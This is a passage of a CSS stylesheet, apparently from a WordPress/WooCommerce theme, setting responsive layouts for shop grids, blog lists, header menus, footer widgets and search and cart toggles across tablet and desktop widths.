			.woocommerce .cart-collaterals .shipping_calculator,
			.woocommerce .col2-set .col-1,
			.woocommerce .col2-set .col-2  {
				width:50%;
				float: left;
			}

			.woocommerce .cart-collaterals .cart_totals,
			.woocommerce .col2-set .col-1 {
				padding-right: 15px;
			}

			.woocommerce .cart-collaterals .shipping_calculator,
			.woocommerce .col2-set .col-2 {
				padding-left: 15px;
			}
			.woocommerce .shop_table.cart .product-thumbnail {
				display: block;
				border-left:none !important;
				border-right: none !important;
			}

			.woocommerce .shop_table.cart td.product-thumbnail {
				border:none !important;
				border-top: 1px solid #f7f7f7 !important;
			}

			.woocommerce .shop_table.cart tbody .cart_item:first-child td.product-thumbnail {
				border-top: none !important;
			}

			.woocommerce .shop_table.cart td, .woocommerce .shop_table.cart th {
			    padding: 20px;
			}

			.woocommerce-account .page-content .woocommerce {width: 30%;}

			.woocommerce-account.logged-in .page-content .woocommerce {width: 100%;}

			.loop .post,
			.nz-recent-posts .post {
				padding-left: 15px;
				padding-right: 15px;
			}

			.woocommerce .products .product {
				float: left;
				width: 33.3333333%;
			}

			.woocommerce.columns-1 .products .product {width: 100%;}
			.woocommerce.columns-2 .products .product {width: 50%;}
			.woocommerce.columns-3 .products .product {width: 33.33333333333333%;}
			.woocommerce.columns-4 .products .product {width: 25%;}
			.woocommerce.columns-5 .products .product {width: 20%;}
			.woocommerce.columns-6 .products .product {width: 16.66666666666667%;}

			.woocommerce .small .loop .products .product {
				width: 50%;
			}

			.woocommerce .products,
			.woocommerce .nz-related-products .products {
				margin-left:-15px;
				margin-right:-15px;
			}

			.woocommerce .products .product,
			.woocommerce .nz-related-products .products .product {
				padding-left:15px;
				padding-right:15px;
			}

			.loop .blog-post,
			.nz-recent-posts {
				margin-left:-15px;
				margin-right:-15px;
			}

			.nz-timeline {
				position: relative;
			}

			.error404-big {
			    font-size: 180px;
			    line-height: 180px;
			}

			.nz-product-search > .woocommerce-product-search {
				width: 60%;
			}

			#lang_sel_footer ul {
				text-align: center;
			}

			#lang_sel_footer ul li {
				display: inline-block;
				width: auto;
			}

			.sidebar .widget_calendar caption, 
			.sidebar .widget_calendar th, 
			.sidebar .widget_calendar td, 
			.sidebar .widget_calendar td#prev, 
			.sidebar .widget_calendar td#next, 
			.sidebar .widget_calendar td#prev span, 
			.sidebar .widget_calendar td#next span {
			    height: 102px;
			    width: 102px;
			    line-height: 102px;
			}

			.mob-header .widget_calendar caption, 
			.mob-header .widget_calendar th, 
			.mob-header .widget_calendar td, 
			.mob-header .widget_calendar td#prev, 
			.mob-header .widget_calendar td#next, 
			.mob-header .widget_calendar td#prev span, 
			.mob-header .widget_calendar td#next span {
			    height: 102px;
			    width: 102px;
			    line-height: 102px;
			}

			.footer-widget-area .widget_calendar caption, 
			.footer-widget-area .widget_calendar th, 
			.footer-widget-area .widget_calendar td, 
			.footer-widget-area .widget_calendar td#prev, 
			.footer-widget-area .widget_calendar td#next, 
			.footer-widget-area .widget_calendar td#prev span, 
			.footer-widget-area .widget_calendar td#next span {
				height: 44px;
			    width: 44px;
			    line-height: 44px;
			}

			.photos_from_flickr .flickr_badge_image,
			.mob-header .photos_from_flickr .flickr_badge_image {
			    width: 72px;
			}

			.footer-widget-area .photos_from_flickr .flickr_badge_image {
			    width: 62px;
			}

			.woocommerce-tabs .tabs > li.active:before {
				opacity: 1;
			}

			.woocommerce-tabs .tabs > li a {
			    padding: 10px 40px 10px 30px;
			}

		}

		@media only screen and (min-width: 768px) and (max-width: 1023px)  {
			
			.nz-pricing-table[data-columns="4"] .price {
			    font-size: 36px;
			}

			.nz-pricing-table[data-columns="3"] .price {
			    font-size: 46px;
			}

			.shoping-products .shop-loader,
			.shoping-subcategories .shop-loader {
			    width: calc(100% - 30px);
			}

			.null-instagram-feed ul li,
			.widget_recent_projects .recent-projects > .post {
			    width: 16.66666666666667%;
			}

			.footer-widget-area .null-instagram-feed ul li,
			.footer-widget-area .widget_recent_projects .recent-projects > .post {
			    width: 33.3333333%;
			}

			.list .blog-post .post .post-date-full {
			    display: none;
			}

			.list .blog-post .post .post-date-full-list {		    
			    display: inline-block !important;
			}

			.nz-content-box .back_active .box-icon-wrap, 
			.nz-content-box .bord_active .box-icon-wrap {
			    position: relative;
			    top: auto;
			    left: auto;
			    margin:0 auto 20px auto;
			}

			.nz-content-box .back_active .box-data, 
			.nz-content-box .bord_active .box-data {
			    padding-left: 0px;
			    text-align: center;
			}

			.vc_hidden-sm {
				display: none;
			}

		}

		@media only screen and (max-width: 1023px) {

			.nz-slider-banner .nz-banner:not(:last-child) {
				border-bottom: none !important;
			}

			.nz-tagline .container > .tagline-title {
				padding-right: 0 !important;
			}
			.nz-tagline .container {
				padding-left: 0 !important;
				text-align: center !important;
			}
			.nz-tagline img {
				display: none;
			}

			.standard .post-date-custom, 
			.standard .post-format-status {
				display: none;
			}

			.single-projects .flex-direction-nav {
				right: 20px !important;
			}

			.footer-menu ul li {
				padding: 3px 0;
			}

		}

	/*MIN TABLET LANDSCAPE
	/*-------------*/
		
		@media only screen and (min-width:1024px){
			.container,
			.full-width-true .nz-tabs.full-true .tab-content,
			.ninzio-navigation,
			.wpml-ls-statics-post_translations {
				max-width:960px;
				width:960px;
			}

			.main-content:before {
			    content: "";
			    display: block;
			    position: absolute;
			    height: 100%;
			    width: 1px;
			    top: 0;
			    left: 30px;
			    background-color: #eaeaea;
			}

			.main-content.left:before {
			    right: 30px;
			    left: auto;
			}

			.main-content,
			.sidebar {
				float: left;
				position: relative;
			}

			.main-content {width: 75%;}
			.sidebar      {width: 25%;}

			.woocommerce .loop .main-content {width: calc(100% - 240px);}
			.woocommerce .loop .sidebar      {width: 240px;}

			.main-content.right {padding-left: 60px;}
			.main-content.left {padding-right: 60px;}

			.single-project-main-detailes {
				display: table;
			}

			.single-project-layout-whole.single-project-main-detailes {
				display: block;
			}

			.rich-header.version1 .rh-content .nz-breadcrumbs {
				float: right;
			}

			.single-projects .main-content {
				width: 70%;
				padding-right:0px !important;
			}
			.single-projects .sidebar {
				width: 30%;
				padding-left:60px !important;
			}

			.slick-prev{left:110px;} 
			.slick-next{right:110px;}

			.col8 .nz-tabs.vertical .tabset,
			.col9 .nz-tabs.vertical .tabset,
			.col10 .nz-tabs.vertical .tabset,
			.col11 .nz-tabs.vertical .tabset,
			.col12 .nz-tabs.vertical .tabset {
				width: 25%;
			}

			.col8 .nz-tabs.vertical .tabs-container,
			.col9 .nz-tabs.vertical .tabs-container,
			.col10 .nz-tabs.vertical .tabs-container,
			.col11 .nz-tabs.vertical .tabs-container,
			.col12 .nz-tabs.vertical .tabs-container{
				width: 75%;
			}

			.one-page-bullets {display: block;}

			.nz-video-poster {
				display: none;
			}

			.loop .blog-post *[data-grid="ninzio_01"]
			{width: 100%;}

			.medium .loop .blog-post *[data-grid="ninzio_01"]
			{width: 33.3%;}

			.small .loop .blog-post *[data-grid="ninzio_01"]
			{width: 25%;}

			.large .loop .blog-post *[data-grid="ninzio_01"]
			{width: 50%;}

			.list .loop .blog-post .post .post-title {
				font-size: 22px;
		    	line-height: 42px;
			}

			.list .loop .main-content .blog-post .post .post-title {
				font-size: 18px;
		    	line-height: 28px;
			}

			.small .loop .main-content .blog-post *[data-grid="ninzio_01"],
			.medium .loop .main-content .blog-post *[data-grid="ninzio_01"],
			.large .loop .main-content .blog-post *[data-grid="ninzio_01"],
			.list .loop .main-content .blog-post *[data-grid="ninzio_01"]
			{width: 50% !important;float: left;}

			.list .loop .blog-post *[data-grid="ninzio_01"] > .post-body {
				width: 600px;
			}

			.list .loop .main-content .blog-post *[data-grid="ninzio_01"] > .nz-thumbnail,
			.list .loop .main-content .blog-post *[data-grid="ninzio_01"] > .post-body,
			.list .loop .main-content .blog-post *[data-grid="ninzio_01"] > .post-gallery {
				float: none;
				display: block;
				width: auto;
				min-height:0;
			}

			.list .loop .main-content .blog-post *[data-grid="ninzio_01"] {
				float: left;
				width: 50% !important;
			}

			.list .loop .blog-post *[data-grid="ninzio_01"] .post-body-in {
			    padding: 40px 50px;
			}

			.list .loop .main-content .blog-post *[data-grid="ninzio_01"] .post-body {
				padding: 40px 30px;
			}

			.list .loop .main-content .blog-post *[data-grid="ninzio_01"] .post-body-in {
				position: relative;
			    top: 0;
			    transform: none;
			    padding: 0px;
			}

			.nz-content-box-2[data-columns="4"] > .nz-box
			{width: 25%;}

			.woocommerce .small .loop .products .product {
				width: 25%;
			}

			.woocommerce .small .loop .main-content .products .product {
				width:50%;
			}

			.loop .small-image-nogap .projects-post .projects,
			.loop .small-image .projects-post .projects,
			.loop .small-standard .projects-post .projects,
			.nz-recent-projects.small-image-nogap .projects,
			.nz-recent-projects.small-image .projects,
			.nz-recent-projects.small-standard .projects,
			.nz-related-projects.column-4 .projects
			{width: 25%;}

			.loop .medium-image-nogap .projects-post .projects,
			.loop .medium-image .projects-post .projects,
			.loop .medium-standard .projects-post .projects,
			.nz-recent-projects.medium-image-nogap .projects,
			.nz-recent-projects.medium-image .projects,
			.nz-recent-projects.medium-standard .projects,
			.nz-related-projects.column-3 .projects
			{width: 33.3333333%;}

			.loop .large-image .projects,
			.loop .large-standard .projects,
			.nz-recent-projects.large-image .projects,
			.nz-recent-projects.large-standard .projects 
			{width: 50%;}

			.nz-content-box[data-columns="4"] > .nz-box
			{width: 25%;}

			.nz-timer ul > li {
				width: 25%;
			}

			.nz-persons[data-columns="4"] > .person,
			.nz-pricing-table[data-columns="4"] > .column,
			.nz-content-box-2[data-columns="4"] > .nz-box,
			.nz-counter[data-columns="4"] > .nz-count
			{width: 25%;}

			.nz-counter[data-columns="4"] .nz-count .count-border {
				opacity: 1 !important;
			}

			.nz-content-box.version2[data-columns="4"] > .nz-box:nth-child(2n+2):after {
				display: block;
			}

			.nz-content-box.version2[data-columns="4"] > .nz-box:nth-child(4n+4):after {
				display: none;
			}

			.nz-related-projects.column-4 .projects {
				width: 25% !important;
			}

			.nz-related-projects.column-3 .projects {
				width: 33.33333333333333% !important;
			}

			.nz-content-box-2[data-columns="4"] > .nz-box:nth-child(2) .box-data,
			.nz-content-box-2[data-columns="4"] > .nz-box:nth-child(2) .nz-box-image:before,
			.nz-content-box-2[data-columns="4"] > .nz-box:nth-child(3) .box-data,
			.nz-content-box-2[data-columns="4"] > .nz-box:nth-child(3) .nz-box-image:before,
			.nz-content-box-2[data-columns="4"] > .nz-box:nth-child(4) .box-data,
			.nz-content-box-2[data-columns="4"] > .nz-box:nth-child(4) .nz-box-image:before {
				border-left: none;
			}

			.nz-counter.nz-counter[data-columns="4"] > .nz-count:nth-child(2):after {
				display: block;
			}

			.single-product-summary {
			    text-align: left;
			    z-index: 10;
			}

			.nz-tagline .container > .tagline-title,
			.nz-tagline .container > .button,
			.nz-tagline .container > .tagline-icon {
				vertical-align: middle;
				display: inline-block;
				margin:0 !important;
			}

			.nz-tagline .container > .tagline-icon {
				margin-right: 30px !important;
				margin-top: -7px !important;
			}

			.footer-widget-area {
				display: flex;
				width: 100%;
			}

			.footer-widget-area > .widget,
			.footer-widget-area > .yawp_wim_widget {
				vertical-align: top;
				width: 25%;
				float: none;
			}

			.footer-columns-3 .footer-widget-area > .widget,
			.footer-columns-3 .footer-widget-area > .yawp_wim_widget {
				display: table-cell;
				vertical-align: top;
				width: 33.33333333333333%;
				float: none;
			}

			.footer-menu ul li a:after {
			    bottom: 5px;
			}

			.footer-menu ul li a:hover:after {
				opacity: 1 !important;
				width: 100% !important;
			}

			.nz-recent-products[data-columns="1"] .product
			{width: 100%;float: none;}

			.product-category-body {
				display: table;
				text-align: left;
			}

			.product-category-body > * {
				display: table-cell;
				vertical-align: middle;
			}

			.product-category-body img {
				max-width: none;
				margin-bottom: 0;
			}

			.main-content .product-category-body img {
				max-width:250px;
			}

			.product-category-body .product-category-content {
				padding-left: 25px;
			}

			table.variations {
				width: 70%;
			}

			.main-content table.variations {
				width: 100%;
			}

			.standard.sidebar-false > .loop > .container {
				width: 960px;
			    max-width: 960px;
			    padding-left: 90px;
			}

			.standard > .loop > .container {
			    padding-left: 80px;
			}

			.woocommerce .shop-layout-wrap.small .products .product {
			    width: 25% !important;
			}

			.nz-recent-products[data-columns="4"] .products .product {
				width: 25% !important;
				float: left;
			}

			.main-content .nz-recent-products[data-columns="4"] .products .product {
				width: 50% !important;
			}

			.null-instagram-feed ul li, 
			.widget_recent_projects .recent-projects > .post {
			    width: 14.28571428571429%;
			}

			.sidebar .null-instagram-feed ul li, 
			.sidebar .widget_recent_projects .recent-projects > .post,
			.footer-widget-area .null-instagram-feed ul li, 
			.footer-widget-area .widget_recent_projects .recent-projects > .post {
			    width: 33.3333333%;
			}

			.sidebar .widget_calendar caption, 
			.sidebar .widget_calendar th, 
			.sidebar .widget_calendar td, 
			.sidebar .widget_calendar td#prev, 
			.sidebar .widget_calendar td#next, 
			.sidebar .widget_calendar td#prev span, 
			.sidebar .widget_calendar td#next span {
			    height: 34px;
			    width: 34px;
			    line-height: 34px;
			}

			.footer-widget-area .widget_calendar caption, 
			.footer-widget-area .widget_calendar th, 
			.footer-widget-area .widget_calendar td, 
			.footer-widget-area .widget_calendar td#prev, 
			.footer-widget-area .widget_calendar td#next, 
			.footer-widget-area .widget_calendar td#prev span, 
			.footer-widget-area .widget_calendar td#next span {
				height: 27px;
			    width: 27px;
			    line-height: 27px;
			}

			.footer-columns-3 .footer-widget-area .widget_calendar caption, 
			.footer-columns-3 .footer-widget-area .widget_calendar th, 
			.footer-columns-3 .footer-widget-area .widget_calendar td, 
			.footer-columns-3 .footer-widget-area .widget_calendar td#prev, 
			.footer-columns-3 .footer-widget-area .widget_calendar td#next, 
			.footer-columns-3 .footer-widget-area .widget_calendar td#prev span, 
			.footer-columns-3 .footer-widget-area .widget_calendar td#next span {
				height: 41px;
			    width: 41px;
			    line-height: 41px;
			}

			.mob-header .widget_calendar caption, 
			.mob-header .widget_calendar th, 
			.mob-header .widget_calendar td, 
			.mob-header .widget_calendar td#prev, 
			.mob-header .widget_calendar td#next, 
			.mob-header .widget_calendar td#prev span, 
			.mob-header .widget_calendar td#next span {
			    height: 137px;
			    width: 137px;
			    line-height: 137px;
			}

			.sidebar .photos_from_flickr .flickr_badge_image,
			.footer-widget-area .photos_from_flickr .flickr_badge_image, {
				width: 61px;
			}

			.woocommerce-MyAccount-navigation, 
			.woocommerce-MyAccount-content {
			    float: left;
			    width: 20%;
			}

			.woocommerce-MyAccount-content {
			    width: 80%;
			    padding-left: 60px;
			}

		}

		@media only screen and (min-width:1024px) and (max-width: 1099px){
			.vc_hidden-md {
				display: none;
			}
		}

	/*DESKTOP
	/*-------------*/

		@media only screen and (max-width: 1099px){

			.ninzio-filter {
				text-align: left;
				margin:0 auto 70px auto;
				position: relative;
				padding-top: 1px;
				font-weight: 600;
				max-width: 480px;
			}

			.ninzio-filter .filter-container {
				display: none;
			}

			.filter-toggle {
				display: block;
				position: absolute;
				width: 20px;
				height: 20px;
				top: 11px;
				right: 25px;
				cursor: pointer;
				background: url(images/menu.png) no-repeat center center;
				-webkit-transition: all 300ms;
    			transition: all 300ms;
				z-index: 25;
			}

			.filter-toggle.animate {
				background: url(images/close.png) no-repeat center center;
			}

			.active + .filter-toggle,
			.filter:hover + .filter-toggle {
				background: url(images/menu_white.png) no-repeat center center;
			}

			.active + .filter-toggle.animate,
			.filter:hover + .filter-toggle.animate {
				background: url(images/close_white.png) no-repeat center center;
			}

			.ninzio-filter .filter {
				cursor: pointer;
				display:block;
				padding: 10px 25px;
			    line-height: 22px;
			    margin-top: -1px;
				width:100%;
				position: relative;
				z-index: 3;
				color: #777;
				box-shadow: inset 0 0 0 1px #e0e0e0;
				-webkit-transition: all 300ms;
				transition: all 300ms;
				background-color: #f7f7f7;
			}

			.ninzio-filter .filter.active,
			.ninzio-filter .filter:hover {
				color: #ffffff !important;
			}

			.ninzio-filter .filter:last-child {
				margin-right: 0;
			}

			.mob-menu li .label {
				display: none;
			}

			.owl-controls .owl-buttons div {
				left: 0px;
			}

			.owl-controls .owl-buttons .owl-next {
				right: 0px;
				left:auto;
			}

		}

		@media only screen and (min-width:1100px){

			.vc_hidden-lg {
				display: none;
			}

			.container,
			.full-width-true .nz-tabs.full-true .tab-content,
			.ninzio-navigation,
			.wpml-ls-statics-post_translations {
				max-width:1170px;
				width:1170px;
			}

			.nz-related-projects > .container {
				max-width: 1200px;
				width: 1200px;
			}

			.version1.full-width-true .container,
			.version2.full-width-true .container,
			.version3.full-width-true .container {
				width: 92%;
    			max-width: 92%;
			}

			.mob-header {display: none;}
			.desk {display: block;}

			.desk.stuck-false,
			.desk.stuck-boxed-false,
			.desk.stuck-true.fixed-true.active,
			.desk.stuck-boxed-true.fixed-true.active,
			.version3.desk
			{box-shadow: 0 1px 3px rgba(0,0,0,0.11);}

			.version4.desk
			{box-shadow: 0 1px 3px rgba(0,0,0,0.11) !important;}

			.header-content > .container {
				position: relative;
				margin: 0 auto;
			}

			.header-top {
				position: relative;
			}

			.header-top .slogan {
				line-height: 36px;
			}

			.header-top .top-button {
				padding: 3px 25px;
				border-radius: 0px;
			    font-size: 12px;
			    line-height: 22px;
			    text-transform: uppercase;
			    font-weight: 600;
			    outline: none;
			    border: none;
			    position: relative;
			    display: inline-block;
			    margin: 6px 0 0 25px;
			    overflow: hidden;
			    -webkit-backface-visibility: hidden;
			    z-index: 1;
			    text-align: center;
			    -webkit-transition: all 200ms ease;
				transition: all 200ms ease;
			}

			.header-top .header-top-menu ul {
				list-style: none;
				margin: 0;
				padding: 0;
			}

			.header-top .header-top-menu > ul > li {
				margin: 0;
				padding: 0 15px;
				float: left;
				line-height: 40px;
				height: 40px;
				font-size: 12px;
				position: relative;
			}

			.header-top .header-top-menu > ul > li > ul > li {
				padding: 0;
				font-size: 12px;
			}

			.header-top .header-top-menu > ul > li:not(:last-child):after {
				content: "|";
				height: inherit;
				width: 16px;
				display: block;
				position: absolute;
				top: 0;
				right:-7px;
				text-align:center;
			}

			.header-top .header-top-menu ul li a {
				display:inline-block;
				text-align: center;
			}

			.header-top .header-top-menu ul li ul li a {
				display:block;
				text-align:left;
				line-height: 24px;
				-webkit-transition: all 200ms ease;
				transition: all 200ms ease;
			}

			.header-top .header-top-menu ul li a .txt,
			.header-top .header-top-menu ul li a {
				position: relative;
			}

			.header-top .header-top-menu ul ul li a {
				display: block;
				padding:3px 20px;
			}

			.header-top .header-top-menu ul li .mi  {
				position: relative;
    			bottom: -1px;
			}

			.header-top .header-top-menu ul li ul {
				position:absolute;
				top: 40px;
				left:0px;
				max-width: 150px;
				width: 150px;
				padding: 5px 0;
				list-style: none;
				margin-left: 0;
			    z-index: -1;
			    display: none;
			}

			.no-js .header-top .header-top-menu > ul > li:hover > .sub-menu {
				display: block;
			}

			.header-top .header-top-menu ul li img {
				vertical-align: middle;
			    margin-right: 8px;
			    position: relative;
			    top: -2px;
			}

			/*Z INDEX*/
			.desk        {z-index:80;position: relative;}
			.header-top  {z-index:85;position: relative;}

			.header-body {
				position: relative;
			}

			.header-body > .container {
				height: inherit;
			}

			.desk {
				position: relative;
				top: 0;
				left: 0;
				z-index:80;
				width: 100%;
			}

			.desk.stuck-true,
			.desk.stuck-boxed-true {
				position: absolute;
				box-shadow: none;
			}

			.desk.stuck-boxed-true.slider-active {
				top:40px;
				max-width: 1170px;
				width: 1170px;
				left: 50%;
				margin-left: -585px;
			}

			.desk.stuck-boxed-true.slider-active .container {
				max-width: 100%;
				width: 100%;
			}

			.desk.stuck-boxed-true:not(.active) .header-top,
			.desk.stuck-boxed-true:not(.active) .header-body {
				padding-left: 30px;
				padding-right: 30px;
			}

			.desk.stuck-boxed-true.slider-active.fixed-true:not(.active) {
				top:40px !important;
				left: 50% !important;
			}

			.desk.stuck-boxed-true.fixed-true.active {
				top:0 !important;
				left:0 !important;
				margin-left: 0 !important;
				max-width: 100% !important;
				width: 100% !important;
			}

			.desk.stuck-boxed-true.slider-active.fixed-true.active .container {
				max-width: 1170px;
				width: 1770px;
			}

			.desk .logo,
			.desk .logo-title {
				position: relative;
			    padding: 0 25px 0 0;
			    margin: 0 auto;
			    display: block;
			    float: left;
			}

			.desk .logo-title {
				font-size: 28px;
			}

			.normal-logo,
			.fixed-logo {
				-webkit-transition: opacity 300ms linear;
				-ms-transition: opacity 300ms linear;
				transition: opacity 300ms linear;
			}

			.fixed-logo {
				position: absolute;
				top: 50%;
				left: 0;
			}


			.fixed-true.active .normal-logo,
			.fixed-logo {
				opacity: 0 !important;
			}

			.fixed-true.active .fixed-logo {
				opacity: 1 !important;
			}

			.desk-menu {
				float: right;
			}

			.desk-menu > ul {
				list-style: none;
				margin: 0;
				padding: 0;
			}

			.desk-menu > ul > li  {
				padding: 0;
				position: relative;
				float: left;
				-webkit-transition: all 300ms ease;
				transition: all 300ms ease;
				height: 90px;
    			line-height: 90px;
			}

			.desk-menu > ul > li:first-child {
				margin-left: 0 !important;
			}

			.desk-menu > ul > li > a {
				display: block;
				z-index: 2;
				position: relative;
				padding: 0;
				-webkit-transition: all 300ms ease;
				transition: all 300ms ease;
			}

			.desk-menu ul.submenu-languages {
				min-width: 0px;
			}

			.desk-menu > ul > li.menu-item-language > a:after {
				display: none;
			}

			.desk-menu > ul > li.menu-item-language > a > .txt {
				box-shadow: inset 0 0 0 1px rgba(255,255,255,0.5);
				padding: 7px 15px;
				-webkit-transition: all 300ms ease;
    			transition: all 300ms ease;
			}

			.desk-menu > ul > li.menu-item-language:hover > a > .txt {
				box-shadow: inset 0 0 0 1px rgba(255,255,255,0.7);
			}

			.desk-menu > ul > li.menu-item-language img {
				display: inline-block;
			    vertical-align: middle;
			    margin-right: 10px;
			}

			.desk-menu .sub-menu li.menu-item-language > a:before {
				margin-top: -8px;
			}

			.desk-menu > ul > li > a > .txt {
				position: relative;
			}

			.desk-menu > ul > li > a > .txt .label {
				position: absolute;
				bottom:145%;
				left: 50%;
				line-height: 20px;
				font-size: 12px;
				height: 20px;
				padding: 0 10px;
				text-transform: none;
				color: #fff;
				border-radius: 3px;
				-webkit-transform: translateX(-50%);
				-ms-transform: translateX(-50%);
				transform: translateX(-50%);
			}

			.desk-menu .label2 {
				display: none;
			}

			.desk-menu > ul > li > a > .txt .label > .label2 {
				display: block;
				position: absolute;
				bottom: -3px;
				left: 50%;
				margin-left: -4px;
				width: 8px;
				height:8px;
				-webkit-transform: rotate(45deg);
				-ms-transform: rotate(45deg);
				transform: rotate(45deg);
			}

			.desk-menu .sub-menu .label {
				margin-left: 10px;
			    display: inline-block;
			    padding: 6px 10px 6px 10px;
			    border-radius: 0;
			    color: #ffffff;
			    font-size: 9px;
			    line-height:9px;
			    text-align: center;
			    position: relative;
			    top: -1px;
			    left: 0px !important;
			    -webkit-transform: none !important;
			    -ms-transform: none !important;
			    transform: none !important;
			    text-transform: uppercase;
			}
			
			.desk-menu .mi {padding-right:10px;}
			.desk-di-false .desk-menu .di {display: none;}
			.desk-di-false .sub-menu  .di,
			.desk-di-true .sub-menu  .di {
				display: block;
			}

			.desk-menu 	ul > li > a > .di {
				display: none;
			}

			.desk-menu ul ul > li > a > .di {
				display: block;
				position: absolute;
				top: 50%;
				right:15px;
				font-size: 14px;
				margin-top: -6px;
				-webkit-transition: all 300ms;
				transition: all 300ms;
				-webkit-backface-visibility: hidden;
   				backface-visibility: hidden;
			}

			.desk-menu ul ul > li:hover > a > .di {
				-webkit-transform:translateX(5px);
				-ms-transform:translateX(5px);
				transform:translateX(5px);
			}


			.desk-menu .sub-menu {
				position:absolute;
				left:0px;
				min-width: 230px;
				max-width: 230px;
				padding-top: 15px;
				padding-bottom: 15px;
				list-style: none;
				margin-left: 0;
				z-index: -1;
				display: none;
			}

			.desk-menu .sub-menu .sub-menu {
				left:230px !important;
				top: -15px !important;
				margin-top: 0px;
				min-width: 200px;
				max-width: 200px;
    			z-index:-1;
    			display: none;
			}
			
			.no-js .desk-menu li:hover > ul {display: block;}

			.desk-menu .sub-menu li {position: relative;padding: 0px;}
			.desk-menu .sub-menu li > a {
				padding:5px 25px;
				display: block;
				position: relative;
				-webkit-transition: all 300ms;
				transition: all 300ms;
			}
			.desk-menu [data-mm="true"] .sub-menu .di {display: none !important;}

			.desk-menu > ul li:not([data-mm="true"]) ul > li:first-child {position: relative;}
			.desk-menu > ul > [data-mm="true"] {position: static !important;}

			.desk-menu > ul > [data-mm="true"] > ul {
				width:1170px;
    			max-width: 1170px;
				height: auto;
				z-index: -1;
				left:50% !important;
				-webkit-transform: translateX(-50%);
				-moz-transform: translateX(-50%);
				transform: translateX(-50%);
				padding: 30px 30px 30px 30px;
				background-repeat: no-repeat;
				background-position:0 0;
				-webkit-background-size: cover !important; 
				-moz-background-size: cover !important; 
				background-size: cover !important;
			}

			.desk-menu > ul > [data-mm="true"] > ul:after {
				content: "";
			    display: table;
			    clear: both;
			}

			.desk-menu > ul > [data-mm="true"] > ul ul {
				display: block !important;
				opacity: 1 !important;
				margin-top: 0 !important;
				margin-bottom: 0 !important;
				position: static !important;
				top: auto !important;
				left: auto !important;
				height: auto !important;
				min-width:100% !important;
				max-width:100% !important;
				box-shadow: none !important;
				padding: 0;
				background-color: transparent !important;
				border-top:none !important;
				margin-left: 0 !important;
			}

			.desk-menu > ul > [data-mm="true"] > ul ul li {
				padding: 0;
			}

			.desk-menu > ul > [data-mm="true"] > ul ul li a {
				padding:7px 0px !important;
				border-bottom: none;
			}

			.desk-menu > ul > [data-mm="true"] > .sub-menu > li {
				position: relative;
				padding: 15px 20px 5px 20px;
				display: table-cell;
    			vertical-align: top;
			}

			.desk-menu > ul > [data-mm="true"] > .sub-menu > li:not(:last-child):after {
				position: absolute;
				top: 0;
				right: 0;
				width: 1px;
				height: 100%;
				content: "";
				display: block;
			}

			.desk-menu [data-mm="true"] .sub-menu li > a,
			.desk-menu [data-mm="true"] .sub-menu li:hover a {
				background-color: transparent;
			}

			.desk .desk-menu [data-mm="true"] > .sub-menu > li > a,
			.desk .desk-menu [data-mm="true"] > .sub-menu > li > a:hover{
				background-color: transparent !important;
				border-bottom: none;
			}

			.desk-menu [data-mm="true"] > .sub-menu > li > a {
				position: relative;
				padding: 0px 0 10px 0;
			}

			.desk-menu > ul > [data-mm="true"] > ul ul {
				padding-top: 0px;
			}

			.desk-menu > ul > [data-mm="true"][data-mmc="5"] > ul > li {width: 20%;}
			.desk-menu > ul > [data-mm="true"][data-mmc="4"] > ul > li {width: 25%;}
			.desk-menu > ul > [data-mm="true"][data-mmc="3"] > ul > li {width: 33.3333333%;}
			.desk-menu > ul > [data-mm="true"][data-mmc="2"] > ul > li {width: 50%;}

			.search-true.cart-false .search-toggle-wrap,
			.cart-true .desk-cart-wrap {
				position: relative;
			}

			.sl-true .header-social-links,
			.search-true.cart-false .search-toggle-wrap,
			.cart-true .desk-cart-wrap,
			.search-false.cart-false .site-sidebar-toggle {
				margin-left: 25px;
			}

			.search-true.cart-true .search-toggle-wrap,
			.search-true.ls-true .search-toggle-wrap,
			.cart-true .desk-cart-wrap,
			.site-sidebar-toggle {
				margin-left: 5px;
			}

			.desk .search {
				right:-18px;
				position: absolute;
				width:320px;
				height:80px;
				padding:18px; 
				-webkit-transition: all 300ms ease;
				transition: all 300ms ease;
				z-index: -1;
				display: none;
				background-color: #292929;
			}

			.desk.version2 .search {
				right:auto;
			}

			.sidebar-toggle-true .search {
				right:-5px;
			}

			.desk .search.animated {
				display: block;
			}

			.search-toggle-wrap,
			.site-sidebar-toggle {
				height: 40px;
			    width: 40px;
			    float: right;
			    text-align: center;
			    position: relative;
			    z-index: 15;
			    cursor: pointer;
			}

			.desk .search form,
			.desk .search fieldset {
				margin: 0;
				position: relative;
			}

			.desk .search input {
				margin: 0;
			}

			.desk .search input[type="text"] {
				height: 40px;
			    width: 100%;
			    line-height: 40px;
			    background-color: #ffffff;
			    margin: 0;
			    padding: 0px 40px 0px 20px;
			    border: none !important;
			    position: relative;
			    left: 0;
			    top: 0;
			}

			.desk .search input[type="submit"] {
			    width: 40px;
			    height: 40px;
			    text-indent: -9000em;
			    position: absolute;
			    right: 0;
			    top: 0;
			    border: none;
			    outline: none;
			    padding: 0;
			    background-image: url(images/search_white.png);
			    background-repeat: no-repeat;
			    background-position: center center;
			    box-shadow: none;
			    border-radius: 0px;
			}

			.desk-cart-wrap {
				float: right;
				position: relative;
				height: 100%;
			    width: 40px;
			}

			.desk-cart-toggle,
			.search-toggle {
				width: 40px;
				height: 40px;
				line-height: 36px;
				text-align: center;
				position: relative;
    			z-index: 15;
				background-repeat: no-repeat;
			 	background-position: 46% 48%;
				outline: none;
			}

			.desk-cart-toggle:after,
			.search-toggle:after,
			.desk-cart-toggle:before,
			.search-toggle:before {
			 	background-position: 25% 50%;
    			background-repeat: no-repeat;
    			width: 100%;
				height: 100%;
				content: "";
				display: block;
				opacity: 0;
				left: 0;
				top: 0;
				position: absolute;
			}

			.search-toggle:before,
			.search-toggle:after,
			.site-sidebar-toggle {
			  	background-position: 50% 50%;
			  	background-repeat: no-repeat;
			}

			.site-sidebar-toggle {
			  	background-position: 50% 57%;
			}

			.desk-cart-toggle:before {
				background-repeat: no-repeat;
			 	background-position: 17% 48%;
			}

			.desk-cart-toggle:before,
			.search-toggle:before {
				opacity: 1;
			}

			.desk-cart-toggle.animated:before,
			.search-toggle.animated:before {
				opacity: 0;
			}

			.iversion-dark .site-sidebar-toggle,
			.fiversion-dark.active .site-sidebar-toggle {
			  	background-image: url(images/menu.png);
			}

			.iversion-light .site-sidebar-toggle,
			.fiversion-light.active .site-sidebar-toggle {
			    background-image: url(images/menu_white.png);
			}

			.iversion-dark .search-toggle:before,
			.fiversion-dark.active .search-toggle:before {
			  	background-image: url(images/search.png);
			}

			.iversion-light .search-toggle:before,
			.fiversion-light.active .search-toggle:before {
